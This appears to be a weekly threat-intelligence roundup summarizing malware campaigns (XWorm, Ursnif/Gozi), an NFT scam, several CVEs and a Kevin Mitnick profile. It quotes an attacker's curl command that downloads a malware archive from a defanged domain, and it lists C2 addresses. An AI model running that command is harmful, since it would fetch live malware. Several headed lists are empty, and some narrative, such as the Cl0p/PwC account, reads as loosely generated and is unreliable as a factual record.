
Week in Overview(17July-24 July)
XWorm Spreading Through WebDav Server:This report highlights the XWorm malware, a sophisticated threat spreading via a WebDav server hosted at @TheDriveHQ. The malware uses LNK files, PowerShell, WebDav, ZIP archives, and batch files for execution. It targets clipboard data and post-exploitation techniques for maximum impact.
Security Advisory: Ursnif Intrusion – Detection, Clipboard Data, and Post-Exploitation: The Ursnif advisory covers the intrusion techniques used by the malware, its clipboard data-targeting capabilities, and post-exploitation activities. Detection opportunities and mitigation measures against Ursnif attacks are emphasized.
Security Advisory: Crypto and NFT Scam Alert: This advisory addresses a crypto and NFT scam incident resulting in significant financial losses. It warns users about the modus operandi and provides recommendations to protect against such scams.
Security Advisory: Opendir Hosting Exploitation and Malware Threat: The Opendir Hosting advisory alerts users about a threat exploiting vulnerabilities in the Opendir hosting platform. It outlines the threat vectors, the affected component, and the recommended patching process.
Critical 0-Day Vulnerability in CloudPanel (CVE-2023-35885): The CloudPanel advisory warns users of a critical 0-day vulnerability impacting versions 2.0.0 to 2.3.0. The advisory urges immediate patching and provides information on the attacker’s exploitation method.
OpenSSH Remote Code Execution (CVE-2023-38408):The OpenSSH advisory informs users of a remote code execution vulnerability and the severity of the risk. It stresses the importance of applying the official patch to secure affected OpenSSH instances.
Patch Trending Exploit on Citrix Gateway VPN (CVE-2023-3519): The Citrix Gateway VPN advisory warns users of a trending exploit targeting a critical unauthenticated RCE vulnerability. It advises updating to mitigate the risk and conducting a full assessment for potential compromise.
Cl0p Ransomware Gang Leaks PWC Company Data Following MOVEit Attack: This title highlights the Cl0p ransomware gang’s data leak targeting PwC company through a MOVEit attack. It emphasizes the significance of securing sensitive data and implementing preventive measures.
Kevin Mitnick: The Hacker Who Became a Cybersecurity Guru: This title outlines the life and achievements of Kevin Mitnick, a renowned hacker turned cybersecurity expert. The article showcases the language model’s ability to provide detailed information on specific individuals and topics.
Key Findings
it is crucial for organizations and individuals to prioritize remediation and patching efforts to safeguard their systems and data. The following key findings highlight the importance of proactive measures to mitigate risks associated with various vulnerabilities and threats:
OpenSSH CVE-2023-38408
We are writing to inform you about a critical security vulnerability affecting OpenSSH, a widely used open-source implementation of the SSH (Secure Shell) protocol. The vulnerability, identified as CVE-2023-38408, allows for Remote Code Execution (RCE) when using the Forwarded SSH Agent feature.
CVE-2023-38408 is a severe security flaw that could be exploited by malicious actors to execute arbitrary code on the affected system. The vulnerability exists when utilizing the Forwarded SSH Agent feature, which allows users to forward their local SSH agent connections to a remote host for authentication purposes.
Security researchers from Qualys discovered this vulnerability and published a detailed report on July 19, 2023. According to the report, an attacker with access to an OpenSSH client that has agent forwarding enabled could potentially bypass the authentication mechanisms and execute arbitrary code with the privileges of the SSH user.
Recommended Steps:


In the ever-evolving landscape of cyber threats, ransomware has emerged as one of the most insidious and damaging forms of attack. Among the numerous ransomware groups, the Cl0p gang has earned a reputation for its sophisticated tactics and high-profile targets. Recently, the group gained attention for its attack on the renowned professional services firm PricewaterhouseCoopers (PWC), exposing sensitive data after exploiting vulnerabilities in the company’s MOVEit file transfer system. In this article, we delve into the dark web threat profile of Cl0p ransomware and the implications of their attack on PWC.
The Cl0p ransomware gang is an organized and financially motivated cybercriminal group responsible for carrying out targeted ransomware attacks against prominent organizations. Known for its extensive network of affiliates, the group operates on a ransomware-as-a-service (RaaS) model, providing other cybercriminals with the tools and infrastructure to conduct attacks.
Cl0p has a history of targeting diverse industries, including finance, healthcare, education, and technology. The group is relentless in its pursuit of high-value targets and often resorts to aggressive extortion tactics to force victims into paying the demanded ransom.
In a highly sophisticated and well-coordinated attack, the Cl0p ransomware gang managed to breach the cybersecurity defenses of PricewaterhouseCoopers (PWC), one of the world’s leading professional services firms. The attackers exploited vulnerabilities in PWC’s file transfer system, MOVEit, to gain unauthorized access to sensitive corporate data.
MOVEit is a widely used enterprise-level file transfer software that enables secure and controlled data transfer within organizations. However, like any software, it is not immune to vulnerabilities, and cybercriminals like Cl0p relentlessly search for weaknesses to exploit.
The attackers infiltrated PWC’s network, encrypting critical files and rendering them inaccessible. Following the encryption, Cl0p demanded a substantial ransom payment in cryptocurrency, threatening to leak sensitive data if their demands were not met promptly.
As a show of their malicious intent and to pressure PWC into paying the ransom, Cl0p carried out its threat and leaked a portion of the stolen data on the dark web. The exposed information included financial records, confidential client data, and internal communications, posing significant reputational and financial risks to PWC.

We have identified a significant dual threat campaign involving the notorious Ursnif and Gozi malware strains. Both Ursnif and Gozi are sophisticated banking Trojans known for their capabilities to steal sensitive financial information and credentials from targeted systems. This campaign exhibits an advanced Command and Control (C2) infrastructure, utilizing multiple C2 servers to coordinate malicious activities and exfiltrate stolen data.
Ursnif, also known as Dreambot, is a well-established banking Trojan that has been active for years. It primarily targets financial institutions and users’ credentials to carry out fraudulent transactions. Ursnif is capable of intercepting web traffic, keylogging, and accessing clipboard data to steal valuable information.
Gozi is another notorious banking Trojan that has been prevalent since its discovery in 2007. It is specifically designed to harvest login credentials and banking information from infected systems. Gozi utilizes advanced obfuscation techniques to avoid detection and operates stealthily to remain undetected on the victim’s machine.
The campaign’s C2 infrastructure is notable for its complexity and resilience. It includes the following C2 servers:
The campaign utilizes a combination of JavaScript (js) and batch (bat) files to deliver and execute the malware payloads. Specifically, the attackers use the following command to download a malicious archive file (3030.7z) from the domain cajaminoretino.]site:
curl cajaminoretino.]site/signed/3030.7z
We have recently identified a new malware strain known as XWorm, which is spreading through a WebDav server hosted at @TheDriveHQ. This sophisticated malware utilizes a multi-stage infection process involving LNK files, PowerShell, WebDav, ZIP archives, and batch files (bat). The XWorm malware poses significant risks to both individuals and organizations, as it demonstrates advanced capabilities to evade detection and propagate rapidly.
Infection Chain:
The XWorm infection chain follows the following steps:
Malicious Artifacts:
C2 (Command and Control) Communication:
The XWorm malware operates within a botnet architecture, communicating with a command and control (C2) server for further instructions. The C2 server associated with XWorm can be found here: Link to XWorm C2
Impact and Recommendations:
XWorm’s sophisticated infection chain, coupled with its use of various evasion techniques, highlights the need for a comprehensive and proactive security strategy. To protect against XWorm and similar threats, organizations and individuals are advised to:
In the ever-evolving landscape of cybersecurity threats, Ursnif has emerged as one of the notorious malware strains known for its sophisticated techniques and capabilities. In this blog post, we will explore a recent intrusion case involving Ursnif as the initial infection. We will delve into detection opportunities, how the malware targets clipboard data, and the post-exploitation techniques employed by the attackers.
Detecting and mitigating Ursnif attacks require a multi-layered approach. Signature-based antivirus solutions may not be sufficient, as Ursnif often employs polymorphic techniques to evade detection. Instead, organizations should focus on behavioral analysis, anomaly detection, and leveraging threat intelligence feeds to identify Ursnif’s malicious behavior.
Endpoint security solutions with advanced detection capabilities, such as behavior-based heuristics and machine learning algorithms, can help identify suspicious activities associated with Ursnif infections. Additionally, network monitoring for anomalous traffic patterns and the use of sandbox environments for analyzing potentially malicious files can aid in early detection.
Ursnif is well-known for its capability to target clipboard data. The malware monitors clipboard contents, searching for sensitive information such as credentials, bank details, or cryptocurrency addresses. Upon finding valuable data, Ursnif exfiltrates it to the attackers’ command and control (C2) servers, allowing them to carry out further attacks.
To protect against clipboard data theft, users and organizations should be cautious while copying and pasting sensitive information. Implementing security awareness training and educating users about the risks associated with clipboard data theft can be instrumental in mitigating this aspect of Ursnif’s behavior.
Once Ursnif gains a foothold on the system, it typically performs various post-exploitation techniques to maximize its impact. These techniques include privilege escalation, lateral movement within the network, and persistence mechanisms to ensure it can maintain access over time.
Organizations should implement least privilege principles, regularly audit user privileges, and segment their networks to limit the spread of the malware in case of a successful infection. Continuous monitoring and timely incident response can help identify and neutralize post-exploitation activities.

We are writing to bring your attention to a recent incident involving a significant loss of valuable NFTs due to a malicious scam. The victim lost approximately $400k worth of NFTs, including 3 Bored Ape Yacht Club (BAYC), 5 Mutant Ape Yacht Club (MAYC), 10 Bored Ape Kennel Club (BACK), 6 DOODLE, and CloneX.
The victim fell victim to a scam when they signed a malicious Opensea Registry OwnableDelegateProxy upgrade transaction. The scammer used this transaction to gain unauthorized access to the victim’s NFTs, subsequently causing the loss of the valuable assets.
Crypto and NFT scams like this pose significant risks to users, leading to the loss of valuable assets and financial losses. Scammers exploit vulnerabilities or trick users into signing malicious transactions, gaining unauthorized access to wallets and digital assets.
https://etherscan.io/tx/0x16042c0e1ecc50041969aa8a6fc0fbc899b29fd1603e9e1ece79595004e87cd1
Recommendations:

We are writing to alert you about a significant security threat related to Opendir Hosting and the presence of malicious activities involving Meterpreter, Mimikatz, PowerSploit, and Freeze shellcode loader. It has come to our attention that malicious actors are exploiting vulnerabilities and deploying malicious payloads, posing severe risks to affected systems.
The threat involves the deployment of Meterpreter, Mimikatz, PowerSploit, and Freeze shellcode loader on compromised systems hosted on the IP address 51.38.230[.]212. The attackers use this infrastructure as a command and control (C2) server to control and manage infected systems.
Malicious Payload Details:
Indicators of Compromise (IoCs):

We are writing to urgently inform you about a severe security vulnerability in CloudPanel, a popular web-based control panel for managing cloud services. This 0-Day vulnerability, identified as CVE-2023-35885, allows threat actors to gain unauthorized access to the file-manager component by exploiting a flaw in the handling of the clp-fm cookie. The vulnerability affects CloudPanel versions 2.0.0 to 2.3.0 and is classified as critical, with a severity rating of 9.8.
The vulnerability lies in the use of default secret keys and the default user “clp” in the file manager component of CloudPanel. When a clp-fm cookie with an encrypted value is provided using the default secret key, the decryption process leads to a broken access control, granting attackers unrestricted access to the file-manager. Additionally, the decrypted cookie value can be manipulated through PHP Object Injection, allowing attackers to execute arbitrary code and escalate privileges to root access.
This 0-Day vulnerability was discovered by Muhammad Aizat (@Etharus), Mohamad Zulfahmy (@mzulfahmy), and Farhan Phakhruddin (@farpha) from Datack Sdn Bhd. The flaw allows attackers to bypass session authentication and gain unauthorized access to the file-manager component, leading to potential privilege escalation and the ability to upload malicious files into the CloudPanel main directory.
The successful exploitation of this vulnerability can result in the following:
Datack Security Advisory – FallingSkies CloudPanel 0-Day (CVE-2023-35885)
We are writing to inform you about a critical security issue affecting Citrix Gateway VPN, which was recently discovered and exploited by threat actors. The vulnerability, identified as CVE-2023-3519, allows for unauthenticated Remote Code Execution (RCE), providing attackers with unauthorized access to the system.
On the 7th of July, evidence of exploitation was detected on the Citrix Gateway VPN, approximately 11 days before the official patch release. During the breach, attackers exfiltrated the system configuration file, which was likely used in conjunction with the Metasploit module “citrix_netscaler_config_decrypt” to gain access as the user “nsroot.” This level of access grants full system privileges, exposing critical network data and internal user information.
Additionally, a webshell/backdoor named “logout.php” has been discovered with zero detections on VirusTotal. We urge you to review the provided VirusTotal link https://virustotal.com/gui/file/293fe23849cffb460e8d28691c640a5292fd4649b0f94a019b45cc586be83fd9 to ensure it is not present in your environment.
If your organization has already performed the update process to address the CVE-2023-3519 vulnerability, it is essential to assume that a compromise might have occurred. We strongly recommend conducting a full assessment of all instances and users involved to ensure the integrity of your system and data.

In the ever-evolving world of cybersecurity, there are few names as iconic and enigmatic as Kevin Mitnick. Once considered one of the most wanted hackers in the United States, Mitnick’s story is one of transformation, redemption, and expertise. From a notorious hacker to a respected cybersecurity consultant, his journey has had a profound impact on the field of cybersecurity and the public’s perception of hacking. In this article, we’ll explore the life, exploits, and contributions of Kevin Mitnick, the hacker who became a cybersecurity guru.
The Early Years
Born on August 6, 1963, in Los Angeles, California, Kevin Mitnick demonstrated an early aptitude for technology and computers. As a teenager, he became captivated by the world of phone phreaking and hacking. His insatiable curiosity and technical prowess quickly led him to hack into numerous computer systems, earning him the reputation of a highly skilled but rogue hacker.
Hacking Infamy
During the 1980s and early 1990s, Mitnick embarked on a hacking spree, infiltrating networks of major corporations, breaking into government systems, and even penetrating the networks of some high-profile tech companies. He was infamous for his social engineering skills, manipulating individuals into revealing sensitive information that he could use to gain unauthorized access.
Mitnick’s hacking activities eventually attracted the attention of law enforcement agencies, making him one of the FBI’s most-wanted hackers. His ability to evade capture for years only added to the mystique surrounding his persona.
As an entrepreneur, Kevin Mitnick founded Mitnick Security Consulting LLC, a company that offered cybersecurity services to businesses and organizations. His team helped uncover vulnerabilities, conducted penetration testing, and provided valuable advice on securing digital assets.
Mitnick also authored several books on hacking and cybersecurity, including “The Art of Deception” and “The Art of Invisibility.” These publications served to raise awareness about the methods used by hackers and how individuals and companies can protect themselves from cyber threats.
https://www.dignitymemorial.com/obituaries/las-vegas-nv/kevin-mitnick-11371668